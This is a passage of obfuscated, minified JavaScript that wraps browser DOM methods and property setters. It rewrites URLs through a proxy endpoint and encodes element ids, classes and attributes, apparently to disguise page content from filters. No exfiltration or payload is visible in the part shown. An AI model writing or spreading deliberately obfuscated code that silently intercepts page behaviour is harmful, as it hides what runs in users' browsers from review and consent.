pJ=pM;for(;Vh(pJ,YD(0xbef),YD(0xc7f),{'url':pb,'target':ph,'windowFeatures':pS,'name':pM[YD(0xf08)]}),pJ!==pM[YD(0x559)];)pJ=pJ[YD(0xf00)][YD(0xd4b)];return pM;},function(pb,ph,pS){return(0x0,V8['pI'])(pK,pb);}),TL(pM,Fs(0x3df),Fs(0xbbd),{'get':function(){const YE=Fs;for(var pb=arguments[YE(0x3b9)],ph=new Array(pb),pS=0x0;pS<pb;pS++)ph[pS]=arguments[pS];const pv=V9['A'][YE(0x6db)](pM)[YE(0x40c)][YE(0x6db)][YE(0xd9c)](this,...ph);return(0x0,V0['EW'])(pv)?(0x0,V0['sH'])(pv)[YE(0xae7)]:pv;}});const pL=!(null==pa||!pa[Fs(0x7a9)]);function pX(){const YI=Fs;if(this instanceof pM[YI(0x8ee)]){const pb=V9['A'][YI(0x6db)](pM)[YI(0x665)][YI(0xd9c)](this,YI(0x916));if(null!=pb&&pb[YI(0x7a8)](YI(0x56c)))return!0x1;if(YI(0x92a)===V9['A'][YI(0x6db)](pM)[YI(0x665)][YI(0xd9c)](this,YI(0xbf8)))return!0x0;}return((ph,pS,pv)=>{const YU=YI;if(pS instanceof ph[YU(0xf13)]){const pJ=V9['A'][YU(0x6db)](ph)[YU(0xb9b)][YU(0x6db)][YU(0xd9c)](pS);if((0x0,Vq['_'])(pJ)||(0x0,V8['Bo'])(pv,pJ))return!0x0;for(const pC of V9['A'][YU(0x6db)](ph)[YU(0xd6a)][YU(0x6db)][YU(0xd9c)](pS))if((0x0,Vq['_'])(pC)||(0x0,V8['Bo'])(pv,pC))return!0x0;}return!0x1;})(pM,this,pK);}pL&&Ta(pM,Fs(0xd7f),Fs(0x61a),function(pb,ph,pS){const Yf=Fs,pv=V9['A'][Yf(0x6db)](pM)[Yf(0xd7e)][Yf(0xd9c)](this,pb,ph,pS);try{var pJ;const pC=Yf(0xb0e)==typeof pb&&Yf(0x7c9)===pb[Yf(0x75f)](),pQ=Yf(0xf9c)!==(null===(pJ=pM[Yf(0x372)])||void 0x0===pJ?void 0x0:pJ[Yf(0xc40)]),pn=this===pM[Yf(0x372)]||this===pM;if(pC&&pQ&&pn){const pA=()=>{const Yz=Yf;try{const pB=new pM[(Yz(0xac0))](Yz(0xdfe));ph&&Yz(0x8d2)==typeof ph&&Yz(0x72f)==typeof ph[Yz(0x974)]?ph[Yz(0x974)][Yz(0xd9c)](ph,pB):Yz(0x72f)==typeof ph&&ph[Yz(0xd9c)](this,pB);}catch(ps){}};pM[Yf(0xd41)](pA,0x0);}}catch(pB){}return pv;},function(pb){const Ye=Fs;return!0x0===pL&&Ye(0xb0e)==typeof pb&&Ye(0x7c9)===pb[Ye(0x75f)]();}),pM[Fs(0xa16)]=new pM[(Fs(0xf87))](pM[Fs(0x67f)],{'get':function(pb,ph){const YR=Fs;return pM[YR(0x67f)][ph];},'set':function(pb,ph,pS){const Yx=Fs;return pM[Yx(0x67f)][ph]=pS,!0x0;}}),TL(pM,Fs(0x8ee),Fs(0x916),{'get':function(){const YZ=Fs;for(var pb=arguments[YZ(0x3b9)],ph=new Array(pb),pS=0x0;pS<pb;pS++)ph[pS]=arguments[pS];let pv=V9['A'][YZ(0x6db)](pM)[YZ(0xc8d)][YZ(0x6db)][YZ(0xd9c)](this,...ph);if((0x0,V0['EW'])(pv)){const pJ=(0x0,V0['sH'])(pv)[YZ(0xae7)];pv=p1(pJ)?pv:pJ;}return pv;},'set':function(pb){const YH=Fs;for(var ph=arguments[YH(0x3b9)],pS=new Array(ph>0x1?ph-0x1:0x0),pv=0x1;pv<ph;pv++)pS[pv-0x1]=arguments[pv];return pb?pb[YH(0x7a8)](YH(0x442))?(pb=Tu(pb,pP,pM),V9['A'][YH(0x6db)](pM)[YH(0xc8d)][YH(0x25e)][YH(0xd9c)](this,pb,...pS)):(0x0,V0['EW'])(pb)&&p1((0x0,V0['sH'])(pb)[YH(0xae7)])?V9['A'][YH(0x6db)](pM)[YH(0xc8d)][YH(0x25e)][YH(0xd9c)](this,pb,...pS):V9['A'][YH(0x6db)](pM)[YH(0xc8d)][YH(0x25e)][YH(0xd9c)](this,(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pb,'kind':V0['MN'][YH(0x947)],'baseUrl':V9['A'][YH(0x6db)](pM)[YH(0xa49)][YH(0x6db)][YH(0x1048)](pM[YH(0x372)]),'endpoint':V1['A'][YH(0xdd4)]}),...pS):V9['A'][YH(0x6db)](pM)[YH(0xc8d)][YH(0x25e)][YH(0xd9c)](this,pb,...pS);}},function(pb){return null==pb||''===pb||(0x0,V8['pI'])(pK,pb);}),TL(pM,Fs(0x2c6),Fs(0xbb1),{'get':function(){const YG=Fs;if(YG(0x634)===this[YG(0x6a9)])return YG(0x35e);if(this[YG(0x6a9)][YG(0xf08)]&&YG(0xb0e)==typeof this[YG(0x6a9)][YG(0xf08)]&&this[YG(0x6a9)][YG(0xf08)][YG(0x7a8)](YG(0x37a)))return window[YG(0x67f)][YG(0xbb1)][YG(0x794)](YG(0xe5c))?YG(0xb7d):window[YG(0x67f)][YG(0xbb1)][YG(0x794)](YG(0x7f6))?YG(0x70f):window[YG(0x67f)][YG(0xbb1)][YG(0x794)](YG(0x268))?YG(0xca3):window[YG(0x67f)][YG(0xbb1)][YG(0x794)](YG(0x41b))?YG(0x2dd):window[YG(0x67f)][YG(0xbb1)][YG(0x794)](YG(0x90b))?YG(0x657):window[YG(0x67f)][YG(0xbb1)][YG(0x794)](YG(0x30e))?YG(0x32d):window[YG(0x67f)][YG(0xbb1)][YG(0x794)](YG(0x37e))?YG(0x80e):window[YG(0x67f)][YG(0xbb1)][YG(0x794)](YG(0xb66))?YG(0xb86):window[YG(0x67f)][YG(0xbb1)][YG(0x794)](YG(0x7e3))?YG(0xc29):window[YG(0x67f)][YG(0xbb1)][YG(0x794)](YG(0xf04))?YG(0x9c7):window[YG(0x67f)][YG(0xbb1)][YG(0x794)](YG(0xba7))?YG(0x102f):window[YG(0x67f)][YG(0xbb1)][YG(0x794)](YG(0xae0))?YG(0xe59):window[YG(0x67f)][YG(0xbb1)][YG(0x794)](YG(0x394))?YG(0x398):window[YG(0x67f)][YG(0xbb1)][YG(0x794)](YG(0xdb6))?YG(0x294):window[YG(0x67f)][YG(0xbb1)][YG(0x794)](YG(0x64a))?YG(0x293):window[YG(0x67f)][YG(0xbb1)][YG(0x794)](YG(0x50b))?YG(0xd86):window[YG(0x67f)][YG(0xbb1)][YG(0x794)](YG(0xa5b))?YG(0x6d8):YG(0x807);if(YG(0xb0e)==typeof this[YG(0x6a9)]&&this[YG(0x6a9)][YG(0x7a8)](YG(0x5f6)))return YG(0xa1c);if(this[YG(0x6a9)]&&YG(0xb0e)==typeof this[YG(0x6a9)]&&this[YG(0x6a9)][YG(0x7a8)](YG(0xab7)))return YG(0xfa0);for(var pb=arguments[YG(0x3b9)],ph=new Array(pb),pS=0x0;pS<pb;pS++)ph[pS]=arguments[pS];return V9['A'][YG(0x6db)](pM)[YG(0xd22)][YG(0x6db)][YG(0x1048)](this,ph);}}),TL(pM,Fs(0xe35),Fs(0x916),{'get':function(){const Ym=Fs;for(var pb=arguments[Ym(0x3b9)],ph=new Array(pb),pS=0x0;pS<pb;pS++)ph[pS]=arguments[pS];let pv=V9['A'][Ym(0x6db)](pM)[Ym(0x103a)][Ym(0x6db)][Ym(0xd9c)](this,...ph);if((0x0,V0['EW'])(pv)){const pJ=(0x0,V0['sH'])(pv)[Ym(0xae7)];pv=p1(pJ)?pv:pJ;}return pv;},'set':function(pb){const Yu=Fs;for(var ph=arguments[Yu(0x3b9)],pS=new Array(ph>0x1?ph-0x1:0x0),pv=0x1;pv<ph;pv++)pS[pv-0x1]=arguments[pv];return(0x0,V0['EW'])(pb[Yu(0x1e1)]())&&p1((0x0,V0['sH'])(pb[Yu(0x1e1)]())[Yu(0xae7)])||(0x0,V0['EW'])(pb[Yu(0x1e1)]())||(pb=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pb[Yu(0x1e1)](),'kind':V0['MN'][Yu(0x85c)],'baseUrl':V9['A'][Yu(0x6db)](pM)[Yu(0xa49)][Yu(0x6db)][Yu(0x1048)](pM[Yu(0x372)]),'endpoint':V1['A'][Yu(0xdd4)]})),V9['A'][Yu(0x6db)](pM)[Yu(0x103a)][Yu(0x25e)][Yu(0xd9c)](this,pb,...pS);}},function(pb){const YN=Fs;return null==pb||''===pb||(0x0,V8['pI'])(pK,pb[YN(0x1e1)]());}),TL(pM,Fs(0x100c),Fs(0x916),{'get':function(){const YF=Fs;for(var pb=arguments[YF(0x3b9)],ph=new Array(pb),pS=0x0;pS<pb;pS++)ph[pS]=arguments[pS];let pv=V9['A'][YF(0x6db)](pM)[YF(0x100e)][YF(0x6db)][YF(0x1048)](this,ph);if((0x0,V0['EW'])(pv)){const pJ=(0x0,V0['sH'])(pv)[YF(0xae7)];pv=p1(pJ)?pv:pJ;}return pv;},'set':function(pb){const YY=Fs;for(var ph=arguments[YY(0x3b9)],pS=new Array(ph>0x1?ph-0x1:0x0),pv=0x1;pv<ph;pv++)pS[pv-0x1]=arguments[pv];return(0x0,V0['EW'])(pb)&&p1((0x0,V0['sH'])(pb)[YY(0xae7)])?V9['A'][YY(0x6db)](pM)[YY(0x100e)][YY(0x25e)][YY(0xd9c)](this,pb,...pS):((0x0,V0['EW'])(pb)||(pb=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pb,'kind':V0['MN'][YY(0x9fb)],'baseUrl':V9['A'][YY(0x6db)](pM)[YY(0xa49)][YY(0x6db)][YY(0x1048)](pM[YY(0x372)]),'endpoint':V1['A'][YY(0xdd4)]})),V9['A'][YY(0x6db)](pM)[YY(0x100e)][YY(0x25e)][YY(0x1048)](this,[pb,...pS]));}},function(pb){return null==pb||''===pb||(0x0,V8['pI'])(pK,pb);}),TL(pM,Fs(0x2f9),Fs(0xcca),{'get':function(){const Yi=Fs;for(var pb=arguments[Yi(0x3b9)],ph=new Array(pb),pS=0x0;pS<pb;pS++)ph[pS]=arguments[pS];let pv=V9['A'][Yi(0x6db)](pM)[Yi(0xf0c)][Yi(0x6db)][Yi(0xd9c)](this,...ph);if((0x0,V0['EW'])(pv)){const pJ=(0x0,V0['sH'])(pv)[Yi(0xae7)];pv=p1(pJ)?pv:pJ;}return pv;},'set':function(pb){const Yd=Fs,ph=V9['A'][Yd(0x6db)](pM)[Yd(0xb3f)][Yd(0x6db)][Yd(0xd9c)](this),pS=V9['A'][Yd(0x6db)](pM)[Yd(0x6f3)][Yd(0x6db)][Yd(0xd9c)](this),pv=Yd(0xb7a)===ph||Yd(0x2db)===ph&&Yd(0x4b4)===pS?V0['MN'][Yd(0xc93)]:Yd(0x2db)===ph&&Yd(0xf63)===pS?V0['MN'][Yd(0x9fb)]:V0['MN'][Yd(0x85c)];pb=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pb,'kind':pv,'baseUrl':V9['A'][Yd(0x6db)](pM)[Yd(0xa49)][Yd(0x6db)][Yd(0x1048)](pM[Yd(0x372)]),'endpoint':V1['A'][Yd(0xdd4)]});for(var pJ=arguments[Yd(0x3b9)],pC=new Array(pJ>0x1?pJ-0x1:0x0),pQ=0x1;pQ<pJ;pQ++)pC[pQ-0x1]=arguments[pQ];return V9['A'][Yd(0x6db)](pM)[Yd(0xf0c)][Yd(0x25e)][Yd(0xd9c)](this,pb,...pC);}},function(pb){return!pb||(0x0,V8['pI'])(pK,pb);}),TL(pM,Fs(0xea7),Fs(0x480),{'get':function(){const Yc=Fs;for(var pb=arguments[Yc(0x3b9)],ph=new Array(pb),pS=0x0;pS<pb;pS++)ph[pS]=arguments[pS];let pv=V9['A'][Yc(0x6db)](pM)[Yc(0xcc5)][Yc(0x6db)][Yc(0xd9c)](this,...ph);return(0x0,V0['EW'])(pv)&&(pv=(0x0,V0['sH'])(pv)[Yc(0xae7)]),pv;},'set':function(pb){const Yj=Fs;(0x0,V8['pI'])(pK,pb)&&(pb=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pb,'kind':V0['MN'][Yj(0x85c)],'baseUrl':V9['A'][Yj(0x6db)](pM)[Yj(0xa49)][Yj(0x6db)][Yj(0x1048)](pM[Yj(0x372)]),'endpoint':V1['A'][Yj(0xdd4)]}));for(var ph=arguments[Yj(0x3b9)],pS=new Array(ph>0x1?ph-0x1:0x0),pv=0x1;pv<ph;pv++)pS[pv-0x1]=arguments[pv];return V9['A'][Yj(0x6db)](pM)[Yj(0xcc5)][Yj(0x25e)][Yj(0xd9c)](this,pb,...pS);}}),TL(pM,Fs(0xbf2),Fs(0x916),{'get':function(){const Yg=Fs;for(var pb=arguments[Yg(0x3b9)],ph=new Array(pb),pS=0x0;pS<pb;pS++)ph[pS]=arguments[pS];let pv=V9['A'][Yg(0x6db)](pM)[Yg(0x892)][Yg(0x6db)][Yg(0xd9c)](this,...ph);if((0x0,V0['EW'])(pv)){const pJ=(0x0,V0['sH'])(pv)[Yg(0xae7)];pv=p1(pJ)?pv:pJ;}return pv;},'set':function(pb){const Yl=Fs;(0x0,V8['pI'])(pK,pb)&&(pb=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pb,'kind':V0['MN'][Yl(0x85c)],'baseUrl':V9['A'][Yl(0x6db)](pM)[Yl(0xa49)][Yl(0x6db)][Yl(0x1048)](pM[Yl(0x372)]),'endpoint':V1['A'][Yl(0xdd4)]}));for(var ph=arguments[Yl(0x3b9)],pS=new Array(ph>0x1?ph-0x1:0x0),pv=0x1;pv<ph;pv++)pS[pv-0x1]=arguments[pv];return V9['A'][Yl(0x6db)](pM)[Yl(0x892)][Yl(0x25e)][Yl(0xd9c)](this,pb,...pS);}}),TL(pM,Fs(0xf13),Fs(0x949),{'get':function(){const Yr=Fs;for(var pb=arguments[Yr(0x3b9)],ph=new Array(pb),pS=0x0;pS<pb;pS++)ph[pS]=arguments[pS];const pv=V9['A'][Yr(0x6db)](pM)[Yr(0xcce)][Yr(0x6db)][Yr(0xd9c)](this,...ph);return Yr(0x4b4)===this[Yr(0x1a5)][Yr(0x75f)]()?(0x0,TV['sR'])(pv):pv;},'set':function(pb){const YO=Fs;for(var ph=arguments[YO(0x3b9)],pS=new Array(ph>0x1?ph-0x1:0x0),pv=0x1;pv<ph;pv++)pS[pv-0x1]=arguments[pv];if(YO(0x4b4)===this[YO(0x1a5)][YO(0x75f)]())return V9['A'][YO(0x6db)](pM)[YO(0xcce)][YO(0x25e)][YO(0xd9c)](this,(0x0,TV['dv'])({'protectUrlContext':pP,'stylesheet':pb,'idFilter':pQ=>(0x0,V8['Bo'])(pK,pQ),'urlFilter':pQ=>(0x0,V8['pI'])(pK,pQ),'attributeFilter':pQ=>(0x0,V8['yu'])(pK,pQ)}),...pS);if(YO(0xf63)===this[YO(0x1a5)][YO(0x75f)]())return V9['A'][YO(0x6db)](pM)[YO(0xcce)][YO(0x25e)][YO(0xd9c)](this,pb,...pS);const pJ=pb[YO(0x1e1)]();if(this instanceof pM[YO(0xfc9)]&&pJ[YO(0x2c1)](YO(0xa1f)))return V9['A'][YO(0x6db)](pM)[YO(0xcce)][YO(0x25e)][YO(0xd9c)](this,pb,...pS);if((YO(0xc0b)===pP[YO(0x519)]||YO(0x6d6)===pP[YO(0x519)])&&(this instanceof pM[YO(0x263)]||this instanceof pM[YO(0x193)]||this instanceof pM[YO(0xeef)]||this instanceof pM[YO(0xdcb)]||this instanceof pM[YO(0x6be)]||this instanceof pM[YO(0x59e)]||pJ[YO(0x7a8)](YO(0xeb5))))return V9['A'][YO(0x6db)](pM)[YO(0xcce)][YO(0x25e)][YO(0xd9c)](this,pb,...pS);const pC=TG({'_window':pM,'protectUrlContext':pP,'html':pb,'idFilter':pQ=>(0x0,V8['Bo'])(pK,pQ),'urlFilter':pQ=>(0x0,V8['pI'])(pK,pQ),'attributeFilter':pQ=>(0x0,V8['yu'])(pK,pQ)});return V9['A'][YO(0x6db)](pM)[YO(0xcce)][YO(0x25e)][YO(0xd9c)](this,pC,...pS);}}),p2(pM,Fs(0xf13),Fs(0xecc),function(pb,ph,pS){const YW=Fs;ph=ph[YW(0x75f)](),(0x0,V8['yu'])(pK,ph)&&(ph=YW(0x7e5)+(0x0,Vq['md'])(ph[YW(0x825)](0x5)[YW(0x75f)]()));let pv=String(pS);const pJ=this[YW(0x1a5)][YW(0x75f)]();if(['id',YW(0x321)][YW(0x2c1)](ph))pv=pv[YW(0x619)]('\x20')[YW(0x730)](pC=>(0x0,V8['Bo'])(pK,pC)?(0x0,Vq['md'])(pC):pC)[YW(0x66b)]('\x20');else{if([YW(0x916),YW(0xcca)][YW(0x2c1)](ph)){if(!(0x0,V0['EW'])(pv)||!p1((0x0,V0['sH'])(pv)[YW(0xae7)])){const pC=YW(0x4d0)===pJ?V0['MN'][YW(0x947)]:YW(0xf63)===pJ?V0['MN'][YW(0x9fb)]:V0['MN'][YW(0x85c)];pv=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pv,'kind':pC,'baseUrl':V9['A'][YW(0x6db)](pM)[YW(0xa49)][YW(0x6db)][YW(0x1048)](pM[YW(0x372)]),'endpoint':V1['A'][YW(0xdd4)]});}}else{if(YW(0xbec)===ph)pv=YW(0x560)[YW(0xe30)](TI,YW(0xf73))[YW(0xe30)]((0x0,V0['Wq'])({'protectUrlContext':pP,'url':V1['A'][YW(0xdd4)]+YW(0x802),'kind':V0['MN'][YW(0x9fb)],'baseUrl':V9['A'][YW(0x6db)](pM)[YW(0xa49)][YW(0x6db)][YW(0x1048)](pM[YW(0x372)]),'endpoint':V1['A'][YW(0xdd4)]}),YW(0xeb7))[YW(0xe30)]((0x0,TU['x'])()['id'],YW(0xf69))+TG({'_window':pM,'protectUrlContext':pP,'html':pv});else{if(YW(0xd00)===ph)pv=TZ({'protectUrlContext':pP,'srcset':pv,'endpoint':V1['A'][YW(0xdd4)],'urlFilter':pQ=>(0x0,V8['pI'])(pK,pQ)});else{if(YW(0x7ac)===ph||YW(0x9b8)===ph)pv=YW(0xf89)+pv;else{if(YW(0xd53)===pJ&&YW(0xda5)===ph&&(0x0,V8['pI'])(pK,pv)){const pQ=V9['A'][YW(0x6db)](pM)[YW(0x665)][YW(0xd9c)](this,YW(0xa8f));pv=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pv,'kind':YW(0xe36)===pQ?V0['MN'][YW(0x1a2)]:V0['MN'][YW(0x947)],'baseUrl':V9['A'][YW(0x6db)](pM)[YW(0xa49)][YW(0x6db)][YW(0x1048)](pM[YW(0x372)]),'endpoint':V1['A'][YW(0xdd4)]});}else YW(0xd53)===pJ&&YW(0xa8f)===ph&&(0x0,V8['Bo'])(pK,pv)?[YW(0xe36),YW(0x608),YW(0x22e),YW(0xb95)][YW(0x2c1)](pv)||(pv=(0x0,Vq['md'])(pv)):YW(0xd34)!==pJ||YW(0x916)!==ph&&YW(0x480)!==ph||!(0x0,V8['pI'])(pK,pv)?(0x0,V8['v5'])(pK,ph,pv)&&(pv=(0x0,Vq['md'])(pv)):pv=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pv,'kind':V0['MN'][YW(0x85c)],'baseUrl':V9['A'][YW(0x6db)](pM)[YW(0xa49)][YW(0x6db)][YW(0x1048)](pM[YW(0x372)]),'endpoint':V1['A'][YW(0xdd4)]});}}}}}return pb[YW(0xd9c)](this,ph,pv);},function(pb,ph){const YP=Fs,pS=pb[YP(0x75f)]();if(['id',YP(0x321)][YP(0x2c1)](pS)&&(0x0,V8['Bo'])(pK,ph))return!0x0;if([YP(0x916),YP(0xcca),YP(0xd00)][YP(0x2c1)](pS)&&(0x0,V8['pI'])(pK,ph))return!0x0;if(YP(0xbec)===pS&&this instanceof HTMLIFrameElement&&pX[YP(0xd9c)](this))return!0x0;if([YP(0x7ac),YP(0x9b8)][YP(0x2c1)](pS)&&(0x0,V8['sU'])(pK,this))return!0x0;if((0x0,V8['yu'])(pK,pb))return!0x0;if((0x0,V8['v5'])(pK,pb,ph))return!0x0;const pv=this[YP(0x1a5)][YP(0x75f)]();return!(YP(0xd53)!==pv||YP(0xda5)!==pb||!(0x0,V8['pI'])(pK,ph))||!(YP(0xd53)!==pv||YP(0xa8f)!==pb||!(0x0,V8['Bo'])(pK,ph))||!(YP(0xd34)!==pv||YP(0x916)!==pb&&YP(0x480)!==pb||!(0x0,V8['pI'])(pK,ph));}),Ta(pM,Fs(0xf13),Fs(0x2fe),function(pb){const YM=Fs;(0x0,V8['yu'])(pK,pb)&&(pb=YM(0x7e5)+(0x0,Vq['md'])(pb[YM(0x825)](0x5)[YM(0x75f)]()));let ph=V9['A'][YM(0x6db)](pM)[YM(0x665)][YM(0xd9c)](this,pb);if(!ph)return ph;if('id'===pb&&(0x0,Vq['_'])(ph))ph=(0x0,Vq['ks'])(ph);else{if(YM(0x321)===pb)ph=ph[YM(0x619)]('\x20')[YM(0x730)](pS=>(0x0,Vq['_'])(pS)?(0x0,Vq['ks'])(pS):pS)[YM(0x66b)]('\x20');else{if(YM(0x916)===pb&&(0x0,V0['EW'])(ph)||YM(0xcca)===pb&&(0x0,V0['EW'])(ph)){const pS=(0x0,V0['sH'])(ph)[YM(0xae7)];ph=p1(pS)?ph:pS;}else YM(0xd00)===pb?ph=TH(ph):YM(0x7ac)!==pb&&YM(0x9b8)!==pb||YM(0xb0e)!=typeof ph||!ph[YM(0x7a8)](YM(0xf89))?(0x0,V8['v5'])(pK,pb,ph)&&(ph=(0x0,Vq['_'])(ph)?(0x0,Vq['ks'])(ph):ph):ph=ph[YM(0x825)](0x3);}}return ph;},function(pb){const YK=Fs,ph=V9['A'][YK(0x6db)](pM)[YK(0x665)][YK(0xd9c)](this,pb),pS=(0x0,Vq['_'])(ph)?(0x0,Vq['ks'])(ph):ph;return['id',YK(0x321),YK(0x916),YK(0xbec),YK(0xd00),YK(0xcca),YK(0x7ac),YK(0x9b8)][YK(0x2c1)](pb)||(0x0,V8['yu'])(pK,pb)||(0x0,V8['v5'])(pK,pb,pS);}),Ta(pM,Fs(0xf13),Fs(0xc9e),function(pb){const Ya=Fs;return V9['A'][Ya(0x6db)](pM)[Ya(0xd4d)][Ya(0xd9c)](this,(0x0,Vq['md'])(pb));},pb=>(0x0,V8['Bo'])(pK,pb)),Ta(pM,Fs(0xf13),Fs(0xf1d),function(pb){const YL=Fs;if((0x0,V8['yu'])(pK,pb)){const ph=pb[YL(0x825)](0x5)[YL(0x75f)]();pb=YL(0x7e5)+(0x0,Vq['md'])(ph);}return V9['A'][YL(0x6db)](pM)[YL(0xd7b)][YL(0xd9c)](this,pb);},function(pb){return(0x0,V8['yu'])(pK,pb);}),Ta(pM,Fs(0xf13),Fs(0xa04),function(pb){const YX=Fs;if((0x0,V8['yu'])(pK,pb)){const ph=pb[YX(0x825)](0x5)[YX(0x75f)]();pb=YX(0x7e5)+(0x0,Vq['md'])(ph);}return V9['A'][YX(0x6db)](pM)[YX(0x9c1)][YX(0xd9c)](this,pb);},function(pb){return(0x0,V8['yu'])(pK,pb);}),TX(pM,Fs(0xf13),Fs(0xa56),{'get':function(pb,ph){const Yb=Fs;Yb(0xb0e)==typeof ph&&(0x0,V8['yu'])(pK,ph)&&(ph=Yb(0x7e5)+(0x0,Vq['md'])(ph[Yb(0x825)](0x5)[Yb(0x75f)]()));const pS=pb[ph];if(!pS)return pS;if(Yb(0x3b9)===ph)return pS;var pv;if(Yb(0x72f)==typeof pS)return ph===(null===(pv=pM[Yb(0x6fc)])||void 0x0===pv?void 0x0:pv[Yb(0xc14)])?function(){const Yh=Yb,pJ=pS[Yh(0xd9c)](pb);return new pM[(Yh(0xf87))](pJ,{'get':function(pC,pQ){const YS=Yh,pn=pC[pQ];return pn?YS(0xa51)===pQ?function(){const Yv=YS,pA=pn[Yv(0xd9c)](pC);return pA?new Proxy(pA,{'get':function(pB,ps){const YJ=Yv,q0=pB[ps];return q0?YJ(0x6d0)===ps?new Proxy(q0,{'get':function(q1,q2){const YC=YJ,q3=q1[q2];if(!q3)return q3;if(YC(0x6d0)===q2){const q4=q1[YC(0xf08)];if('id'===q4&&YC(0xb0e)==typeof q3&&(0x0,Vq['_'])(q3))return(0x0,Vq['ks'])(q3);if(YC(0x321)===q4&&YC(0xb0e)==typeof q3)return q3[YC(0x619)]('\x20')[YC(0x730)](q5=>(0x0,Vq['_'])(q5)?(0x0,Vq['ks'])(q5):q5)[YC(0x66b)]('\x20');if((0x0,V8['v5'])(pK,q4,q3))return(0x0,Vq['_'])(q3)?(0x0,Vq['ks'])(q3):q3;}if(YC(0xf08)===q2&&q3[YC(0x7a8)](YC(0x7e5))){const q5=q3[YC(0x825)](0x5);return(0x0,Vq['_'])(q5)?YC(0x7e5)+(0x0,Vq['ks'])(q5):q3;}return q3;}}):YJ(0x72f)==typeof q0?q0[YJ(0x729)](pB):q0:q0;}}):pA;}:YS(0x72f)==typeof pS?pS[YS(0x729)](pC):pS:pn;}});}:pS[Yb(0x729)](pb);if(Yb(0xb0e)==typeof ph){const pJ=parseInt(ph);if(!isNaN(pJ))return(0x0,Vq['_'])(pS)?(0x0,Vq['ks'])(pS):pS;}return new pM[(Yb(0xf87))](pS,{'get':function(pC,pQ){const YQ=Yb,pn=pC[pQ];if(!pn)return pn;if(YQ(0x72f)==typeof pn)return pn[YQ(0x729)](pC);if(YQ(0x6d0)===pQ){const pA=pC[YQ(0xf08)];if('id'===pA&&YQ(0xb0e)==typeof pn&&(0x0,Vq['_'])(pn))return(0x0,Vq['ks'])(pn);if(YQ(0x321)===pA&&YQ(0xb0e)==typeof pn)return pn[YQ(0x619)]('\x20')[YQ(0x730)](pB=>(0x0,Vq['_'])(pB)?(0x0,Vq['ks'])(pB):pB)[YQ(0x66b)]('\x20');if((0x0,V8['v5'])(pK,pA,pn))return(0x0,Vq['_'])(pn)?(0x0,Vq['ks'])(pn):pn;}if(YQ(0xf08)===pQ&&pn[YQ(0x7a8)](YQ(0x7e5))){const pB=pn[YQ(0x825)](0x5);return YQ(0x7e5)+((0x0,Vq['_'])(pB)?(0x0,Vq['ks'])(pB):pB);}return pn;}});}},null),Ta(pM,Fs(0xf13),Fs(0xfed),function(pb){const Yn=Fs;return!!pb&&(pb[Yn(0x3b9)]>0x2710?V9['A'][Yn(0x6db)](pM)[Yn(0x56f)][Yn(0xd9c)](this,pb):V9['A'][Yn(0x6db)](pM)[Yn(0x56f)][Yn(0xd9c)](this,(0x0,TV['Qw'])({'protectUrlContext':pP,'selector':pb,'idFilter':ph=>(0x0,V8['Bo'])(pK,ph),'attributeFilter':ph=>(0x0,V8['yu'])(pK,ph)})));}),TX(pM,Fs(0x6f7),Fs(0xecf),{'get':function(pb,ph){const YA=Fs;if(YA(0xb0e)!=typeof ph)return pb[ph];const pS=VT(ph),pv=pb[(0x0,V8['yu'])(pK,YA(0x7e5)+pS)?(0x0,Vq['md'])(pS):ph];return YA(0x72f)==typeof pv?pv[YA(0x729)](pb):pv;},'set':function(pb,ph,pS){const Yt=Fs;if(Yt(0xb0e)!=typeof ph)return pb[ph]=pS,!0x0;const pv=VT(ph);return pb[(0x0,V8['yu'])(pK,Yt(0x7e5)+pv)?(0x0,Vq['md'])(pv):ph]=pS,!0x0;},'ownKeys':function(pb){const YB=Fs,ph=pM[YB(0xee6)][YB(0xcc7)](pb)[YB(0x730)](pS=>YB(0xb0e)==typeof pS&&(0x0,Vq['_'])(pS)?VV((0x0,Vq['ks'])(pS)):pS);return ph;},'getOwnPropertyDescriptor':function(pb,ph){const Ys=Fs;if(Ys(0xb0e)==typeof ph){const pS=VT(ph);ph=(0x0,V8['yu'])(pK,Ys(0x7e5)+pS)?(0x0,Vq['md'])(pS):ph;}return pM[Ys(0xee6)][Ys(0xa02)](pb,ph);}},null),TL(pM,Fs(0x8ee),Fs(0xf08),{'get':function(){const i0=Fs;for(var pb=arguments[i0(0x3b9)],ph=new Array(pb),pS=0x0;pS<pb;pS++)ph[pS]=arguments[pS];let pv=V9['A'][i0(0x6db)](pM)[i0(0x9d0)][i0(0x6db)][i0(0xd9c)](this,...ph);return(0x0,Vq['_'])(pv)&&(pv=(0x0,Vq['ks'])(pv)),pv;},'set':function(pb){const i1=Fs;for(var ph=arguments[i1(0x3b9)],pS=new Array(ph>0x1?ph-0x1:0x0),pv=0x1;pv<ph;pv++)pS[pv-0x1]=arguments[pv];return V9['A'][i1(0x6db)](pM)[i1(0x9d0)][i1(0x25e)][i1(0xd9c)](this,(0x0,Vq['md'])(pb),...pS);}},function(pb){const i2=Fs;return void 0x0===pb||pb[i2(0x7a8)](i2(0xdf2));}),Ta(pM,Fs(0xf13),Fs(0xb62),function(pb){const i3=Fs;pb=(0x0,Tc['w4'])(pb);const ph=(0x0,TV['Qw'])({'protectUrlContext':pP,'selector':pb,'idFilter':pv=>(0x0,V8['Bo'])(pK,pv),'attributeFilter':pv=>(0x0,V8['yu'])(pK,pv)}),pS=V9['A'][i3(0x6db)](pM)[i3(0x859)][i3(0xd9c)](this,ph);return pb[i3(0x2c1)](i3(0x84a))&&pb!==ph&&null===pS?V9['A'][i3(0x6db)](pM)[i3(0x859)][i3(0xd9c)](this,pb):pS;},pb=>pb),Ta(pM,Fs(0xf13),Fs(0xd21),function(pb){const i4=Fs;pb=(0x0,Tc['w4'])(pb);const ph=(0x0,TV['Qw'])({'protectUrlContext':pP,'selector':pb,'idFilter':pv=>(0x0,V8['Bo'])(pK,pv),'attributeFilter':pv=>(0x0,V8['yu'])(pK,pv)}),pS=V9['A'][i4(0x6db)](pM)[i4(0xaf6)][i4(0xd9c)](this,ph);return 